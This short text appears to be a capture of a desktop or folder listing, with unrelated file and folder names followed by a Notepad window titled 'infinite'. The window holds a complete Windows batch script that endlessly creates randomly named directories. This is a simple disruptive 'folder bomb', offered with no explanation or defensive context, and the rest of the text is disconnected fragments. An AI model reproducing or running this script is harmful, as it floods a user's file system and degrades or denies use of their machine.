 SAW RC
lagswitch
stratus by
muk
SpaceArtelier
Intro
IMG_6162
muk logo
youtube
IMG_6175
infinite - Notepad
File Edit Format View Help
@echo off
:top
md %random%
goto top